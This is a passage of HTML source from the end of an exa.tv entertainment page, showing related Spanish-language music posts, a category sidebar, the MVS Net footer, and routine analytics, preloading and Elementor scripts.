                                                <p class="card-text">Cuando se habla del desarrollo del pop en español, el nombre de Lasso es un&hellip;</p>
                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="col-md-4">
                                        <article class="card h-100 related-post-card">
                                                                                            <a href="https://exa.tv/edwin-nos-hace-reflexionar-con-su-sencillo-del-otro-lado-de-la-cama/">
                                                    <img width="400" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20225'%3E%3C/svg%3E" class="card-img-top wp-post-image" alt="" decoding="async" data-lazy-srcset="https://exa.tv/wp-content/uploads/2024/09/portada-edwin.jpg 1920w, https://exa.tv/wp-content/uploads/2024/09/portada-edwin-300x169.jpg 300w, https://exa.tv/wp-content/uploads/2024/09/portada-edwin-1024x576.jpg 1024w, https://exa.tv/wp-content/uploads/2024/09/portada-edwin-768x432.jpg 768w, https://exa.tv/wp-content/uploads/2024/09/portada-edwin-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://exa.tv/wp-content/uploads/2024/09/portada-edwin.jpg" /><noscript><img width="400" height="225" src="https://exa.tv/wp-content/uploads/2024/09/portada-edwin.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://exa.tv/wp-content/uploads/2024/09/portada-edwin.jpg 1920w, https://exa.tv/wp-content/uploads/2024/09/portada-edwin-300x169.jpg 300w, https://exa.tv/wp-content/uploads/2024/09/portada-edwin-1024x576.jpg 1024w, https://exa.tv/wp-content/uploads/2024/09/portada-edwin-768x432.jpg 768w, https://exa.tv/wp-content/uploads/2024/09/portada-edwin-1536x864.jpg 1536w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>                                                </a>
                                                                                        <div class="card-body">
                                                <h5 class="card-title">
                                                    <a href="https://exa.tv/edwin-nos-hace-reflexionar-con-su-sencillo-del-otro-lado-de-la-cama/" class="text-decoration-none">
                                                        Edwin nos hace reflexionar con su sencillo &#8220;Del otro lado de la cama&#8221;                                                    </a>
                                                </h5>
                                                <p class="card-text text-muted small">
                                                    <i class="bi bi-calendar3"></i> 25 septiembre, 2024                                                </p>
                                                <p class="card-text">Si eres de los que se va a dormir después de una pelea, te recomiendo&hellip;</p>
                                            </div>
                                        </article>
                                    </div>
                                                            </div>
                        </div>

                        <!-- Navegación Prev/Next -->
                        <nav class="post-navigation mb-4">
                            <div class="row g-3">
                                <div class="col-md-6">
                                                                            <div class="nav-post-card prev-post">
                                            <small class="text-muted d-block mb-2">
                                                <i class="bi bi-chevron-left"></i> Nota anterior
                                            </small>
                                            <a href="https://exa.tv/javetas-en-el-arco-y-en-las-redes/" class="text-decoration-none">
                                                <div class="d-flex gap-3">
                                                                                                            <div class="nav-post-thumb">
                                                            <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://exa.tv/wp-content/uploads/2023/07/javetas-150x150.jpg 150w, https://exa.tv/wp-content/uploads/2023/07/javetas-100x100.jpg 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://exa.tv/wp-content/uploads/2023/07/javetas-150x150.jpg" /><noscript><img width="150" height="150" src="https://exa.tv/wp-content/uploads/2023/07/javetas-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://exa.tv/wp-content/uploads/2023/07/javetas-150x150.jpg 150w, https://exa.tv/wp-content/uploads/2023/07/javetas-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>                                                        </div>
                                                                                                        <div>
                                                        <h6 class="mb-1">Javetas en el arco y en las redes</h6>
                                                        <small class="text-muted">
                                                            6 julio, 2023                                                        </small>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                    </div>
                                <div class="col-md-6">
                                                                            <div class="nav-post-card next-post">
                                            <small class="text-muted d-block mb-2 text-md-end">
                                                Nota siguiente <i class="bi bi-chevron-right"></i>
                                            </small>
                                            <a href="https://exa.tv/jose-madero-dice-cia-giallo-con-soldout/" class="text-decoration-none">
                                                <div class="d-flex gap-3 flex-row-reverse">
                                                                                                            <div class="nav-post-thumb">
                                                            <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://exa.tv/wp-content/uploads/2023/07/notas-moniaturas-copia-2-150x150.jpg 150w, https://exa.tv/wp-content/uploads/2023/07/notas-moniaturas-copia-2-100x100.jpg 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://exa.tv/wp-content/uploads/2023/07/notas-moniaturas-copia-2-150x150.jpg" /><noscript><img width="150" height="150" src="https://exa.tv/wp-content/uploads/2023/07/notas-moniaturas-copia-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://exa.tv/wp-content/uploads/2023/07/notas-moniaturas-copia-2-150x150.jpg 150w, https://exa.tv/wp-content/uploads/2023/07/notas-moniaturas-copia-2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>                                                        </div>
                                                                                                        <div class="text-md-end">
                                                        <h6 class="mb-1">José Madero dice &#8216;Cia Giallo&#8217; con SOLDOUT</h6>
                                                        <small class="text-muted">
                                                            7 julio, 2023                                                        </small>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                    </div>
                            </div>
                        </nav>

                    </article>

                            </div>

            <!-- Sidebar con Search Bar y Categorías -->
            <div class="col-lg-4">
                <aside class="single-post-sidebar">
                    <!-- Search Bar -->
                    <div class="sidebar-widget widget-search mb-4">
                        <h5 class="widget-title"><i class="bi bi-search"></i> Buscar</h5>
                        <form class="exatv-search exatv-search-sidebar" role="search" method="get" action="https://exa.tv/">
                            <input type="search" 
                                   class="exatv-search__input" 
                                   placeholder="Buscar contenido..." 
                                   name="s" 
                                   value=""
                                   aria-label="Buscar">
                            <button type="submit" class="exatv-search__button" aria-label="Buscar">
                                <svg class="exatv-search__icon" aria-hidden="true" viewBox="0 0 24 24">
                                    <g>
                                        <path d="M21.53 20.47l-3.66-3.66C19.195 15.24 20 13.214 20 11c0-4.97-4.03-9-9-9s-9 4.03-9 9 4.03 9 9 9c2.215 0 4.24-.804 5.808-2.13l3.66 3.66c.147.146.34.22.53.22s.385-.073.53-.22c.295-.293.295-.767.002-1.06zM3.5 11c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5-3.365 7.5-7.5 7.5-7.5-3.365-7.5-7.5z"></path>
                                    </g>
                                </svg>
                            </button>
                        </form>
                    </div>

                    <!-- Categorías -->
                    <div class="sidebar-widget widget-categories mb-4">
                        <h5 class="widget-title"><i class="bi bi-folder"></i> Categorías</h5>
                        <ul class="list-unstyled category-list">
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/musica/">
                                        <i class="bi bi-folder2"></i> 
                                        MUSICA                                        <span class="badge bg-secondary">655</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/celebrities/">
                                        <i class="bi bi-folder2"></i> 
                                        CELEBRITIES                                        <span class="badge bg-secondary">211</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/cultura/">
                                        <i class="bi bi-folder2"></i> 
                                        CULTURA                                        <span class="badge bg-secondary">170</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/series-movies/">
                                        <i class="bi bi-folder2"></i> 
                                        SERIES / MOVIES                                        <span class="badge bg-secondary">22</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/influencers/">
                                        <i class="bi bi-folder2"></i> 
                                        INFLUENCERS                                        <span class="badge bg-secondary">20</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/uncategorized/">
                                        <i class="bi bi-folder2"></i> 
                                        Uncategorized                                        <span class="badge bg-secondary">16</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/musica/k-pop/">
                                        <i class="bi bi-folder2"></i> 
                                        K-POP                                        <span class="badge bg-secondary">11</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/streamers/">
                                        <i class="bi bi-folder2"></i> 
                                        STREAMERS                                        <span class="badge bg-secondary">8</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/prosocial/">
                                        <i class="bi bi-folder2"></i> 
                                        PROSOCIAL                                        <span class="badge bg-secondary">6</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/games/">
                                        <i class="bi bi-folder2"></i> 
                                        GAMES                                        <span class="badge bg-secondary">5</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/lgbt/">
                                        <i class="bi bi-folder2"></i> 
                                        LGBT                                        <span class="badge bg-secondary">4</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/zona-viral/">
                                        <i class="bi bi-folder2"></i> 
                                        Zona Viral                                        <span class="badge bg-secondary">4</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/tecnologia/">
                                        <i class="bi bi-folder2"></i> 
                                        TECNOLOGIA                                        <span class="badge bg-secondary">3</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/libros/">
                                        <i class="bi bi-folder2"></i> 
                                        LIBROS                                        <span class="badge bg-secondary">1</span>
                                    </a>
                                </li>
                                                    </ul>
                    </div>

                    <!-- Widget Area Adicional -->
                                    </aside>
            </div>
        </div>
    </div>
</main>

    </div><!-- #content -->

    <footer data-rocket-location-hash="8b97eee5f3a0dd984bbdb88131eaffd3" id="colophon" class="exatv-footer">
        <div data-rocket-location-hash="bdbf8974573fc2c87866d19fe2b413ce" class="exatv-footer-main">
            <div data-rocket-location-hash="f117ee89930d3a249ddbfc02370ddefa" class="container">
                <div class="row">
                    <!-- Logo y Slogan -->
                    <div class="col-lg-3 col-md-6 mb-4 mb-lg-0">
                        <div class="exatv-footer-brand">
                            <a href="https://exa.tv/" class="exatv-footer-logo">
                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%2050'%3E%3C/svg%3E" 
                                     alt="Exa tv" 
                                     height="50" data-lazy-src="https://exa.tv/wp-content/themes/Exatv/img/logo_principal.png"><noscript><img src="https://exa.tv/wp-content/themes/Exatv/img/logo_principal.png" 
                                     alt="Exa tv" 
                                     height="50"></noscript>
                            </a>
                            <div class="exatv-footer-copyright mt-3">
                                <p class="mb-2" style="font-size: 0.8rem; line-height: 1.5; color: rgba(255, 255, 255, 0.7);">
                                    MVS Net, S. A. de C.V., © 2026. Todos los derechos reservados.
                                </p>
                                <p class="mb-2" style="font-size: 0.75rem; line-height: 1.4; color: rgba(255, 255, 255, 0.6);">
                                    Queda prohibida la reproducción total o parcial sin la autorización previa, expresa y por escrito de su titular.
                                </p>
                                <p class="mb-0" style="font-size: 0.75rem; line-height: 1.4; color: rgba(255, 255, 255, 0.6);">
                                    MVS Net. S.A de C.V Boulevard Puerto Aéreo, No. 486, Col. Moctezuma 2a sección, Venustiano Carranza, Ciudad de México, México, C.P. 15530
                                </p>
                            </div>
                        </div>
                    </div>

                    <!-- Categorías -->
                    <div class="col-lg-2 col-md-6 mb-4 mb-lg-0">
                        <h3 class="exatv-footer-title">CATEGORÍAS</h3>
                        <ul class="exatv-footer-menu">
                            <li><a href="https://exa.tv/category/celebrities/">CELEBRITIES</a></li><li><a href="https://exa.tv/category/cultura/">CULTURA</a></li><li><a href="https://exa.tv/category/games/">GAMES</a></li><li><a href="https://exa.tv/category/influencers/">INFLUENCERS</a></li><li><a href="https://exa.tv/category/musica/k-pop/">K-POP</a></li><li><a href="https://exa.tv/category/lgbt/">LGBT</a></li><li><a href="https://exa.tv/category/libros/">LIBROS</a></li><li><a href="https://exa.tv/category/musica/">MUSICA</a></li><li><a href="https://exa.tv/category/prosocial/">PROSOCIAL</a></li><li><a href="https://exa.tv/category/series-movies/">SERIES / MOVIES</a></li><li><a href="https://exa.tv/category/streamers/">STREAMERS</a></li><li><a href="https://exa.tv/category/tecnologia/">TECNOLOGIA</a></li><li><a href="https://exa.tv/category/uncategorized/">Uncategorized</a></li><li><a href="https://exa.tv/category/zona-viral/">Zona Viral</a></li>                        </ul>
                    </div>

                    <!-- Navegación Principal -->
                    <div class="col-lg-2 col-md-6 mb-4 mb-lg-0">
                        <h3 class="exatv-footer-title">NAVEGACIÓN</h3>
                        <ul id="menu-menu-3" class="exatv-footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-386"><a href="https://exa.tv/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://exa.tv/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3376"><a href="https://exa.tv/larecompexa/">La Recompexa</a></li>
</ul>                    </div>

                    <!-- Información -->
                    <div class="col-lg-2 col-md-6 mb-4 mb-lg-0">
                        <h3 class="exatv-footer-title">INFORMACIÓN</h3>
                        <ul class="exatv-footer-menu">
                            <li><a href="https://exa.tv/wp-content/uploads/2023/07/CODIGO-DE-ETICA-MVS-TV-JUL_180723-ok.pdf">Código de Etica</a></li>
                            <li><a href="https://exa.tv/wp-content/uploads/2023/07/CODIGO-DE-ETICA-MVS-TV-JUL_180723-ok.pdf">Misión</a></li>
                            <li><a href="https://exa.tv/wp-content/uploads/2023/07/CODIGO-DE-ETICA-MVS-TV-JUL_180723-ok.pdf">Visión</a></li>
                            <li><a href="https://exa.tvwp-content/uploads/2022/05/CONFIGURACION-DE-COOKIES.pdf">Aviso de Cookies</a></li>
                            <li><a href="https://mvs-marketing.com/">MVS Ventas de Señal</a></li>
                        </ul>
                    </div>

                    <!-- Redes Sociales -->
                    <div class="col-lg-3 col-md-12">
                        <h3 class="exatv-footer-title">SÍGUENOS</h3>
                        <div class="exatv-social-links">
                            <a href="https://www.facebook.com/ExaTVOficial" class="exatv-social-link" aria-label="Facebook">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                    <path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" />
                                </svg>
                            </a>
                            <a href="https://x.com/exatv?s=20&t=48Q1ji2WLKhNevwVwTSF4A" class="exatv-social-link" aria-label="X (Twitter)">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                    <path d="M4 4l11.733 16h4.267l-11.733 -16l-4.267 0" />
                                    <path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" />
                                </svg>
                            </a>
                            <a href="https://www.instagram.com/exatvoficial/" class="exatv-social-link" aria-label="Instagram">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                    <path d="M4 8a4 4 0 0 1 4 -4h8a4 4 0 0 1 4 4v8a4 4 0 0 1 -4 4h-8a4 4 0 0 1 -4 -4l0 -8" />
                                    <path d="M9 12a3 3 0 1 0 6 0a3 3 0 0 0 -6 0" />
                                    <path d="M16.5 7.5v.01" />
                                </svg>
                            </a>
                            <a href="https://www.youtube.com/c/EXATVoficial" class="exatv-social-link" aria-label="YouTube">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                    <path d="M2 8a4 4 0 0 1 4 -4h12a4 4 0 0 1 4 4v8a4 4 0 0 1 -4 4h-12a4 4 0 0 1 -4 -4v-8z" />
                                    <path d="M10 9l5 3l-5 3z" />
                                </svg>
                            </a>
                            <a href="https://www.tiktok.com/@exatvoficial?is_from_webapp=1&sender_device=pc" class="exatv-social-link" aria-label="TikTok">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                    <path d="M21 7.917v4.034a9.948 9.948 0 0 1 -5 -1.951v4.5a6.5 6.5 0 1 1 -8 -6.326v4.326a2.5 2.5 0 1 0 4 2v-11.5h4.083a6.005 6.005 0 0 0 4.917 4.917" />
                                </svg>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <!-- Footer Bottom -->
        <div data-rocket-location-hash="94992783c8497b11f50f1cba84708c7e" class="exatv-footer-bottom">
            <div data-rocket-location-hash="ad0d0d9caad992a98cde7a0ed92e0e39" class="container">
                <div class="row align-items-center">
                    <div class="col-md-6 text-center text-md-start">
                        <p class="mb-0">
                            &copy; 2026 Exa tv. Todos los derechos reservados.
                        </p>
                    </div>
                    <div class="col-md-6 text-center text-md-end">
                        <a href="https://exa.tv/aviso-de-privacidad/" class="exatv-footer-legal">AVISO DE PRIVACIDAD</a>
                        <a href="https://exa.tv/wp-content/uploads/2022/05/TERMINOS_DE_USO_DEL_PORTAL_EXA.pdf" class="exatv-footer-legal">TÉRMINOS DE USO</a>
                    </div>
                </div>
            </div>
        </div>
    </footer>

    <!-- Botón Scroll to Top -->
    <button class="exatv-scroll-top" aria-label="Volver arriba" title="Volver arriba">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-tabler icons-tabler-outline icon-tabler-chevrons-up">
            <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
            <path d="M7 11l5 -5l5 5" />
            <path d="M7 17l5 -5l5 5" />
        </svg>
    </button>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/exatv-new/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'539f951b50b1b5bfe116dcad55683d33'})})</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="betterlinks-app-js-extra">
var betterLinksApp = {"betterlinks_nonce":"375f005197","ajaxurl":"https://exa.tv/wp-admin/admin-ajax.php","site_url":"https://exa.tv","rest_url":"https://exa.tv/wp-json/","nonce":"dca4820fa4","betterlinkspro_version":null};
//# sourceURL=betterlinks-app-js-extra
</script>
<script src="https://exa.tv/wp-content/plugins/betterlinks/assets/js/betterlinks.app.core.min.js?ver=82f05e9a0c750678d3cc" id="betterlinks-app-js"></script>
<script data-minify="1" src="https://exa.tv/wp-content/cache/min/1/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=1768852906" id="wpr-particles-js"></script>
<script src="https://exa.tv/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://exa.tv/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://exa.tv","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script data-minify="1" src="https://exa.tv/wp-content/cache/min/1/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js?ver=1768852906" id="bootstrap-bundle-js"></script>
<script id="exatv-scripts-js-extra">
var exatvData = {"ajaxUrl":"https://exa.tv/wp-admin/admin-ajax.php","nonce":"fa57d1f9c1"};
//# sourceURL=exatv-scripts-js-extra
</script>
<script data-minify="1" src="https://exa.tv/wp-content/cache/min/1/wp-content/themes/exatv-new/assets/js/scripts.js?ver=1768852906" id="exatv-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://exa.tv/wp-admin/admin-ajax.php","nonce":"f13da2f5b1","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://exa.tv/mision-imposible-uno-de-los-deportes-mas-peligrosos-del-mundo/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil en Retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://exa.tv/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
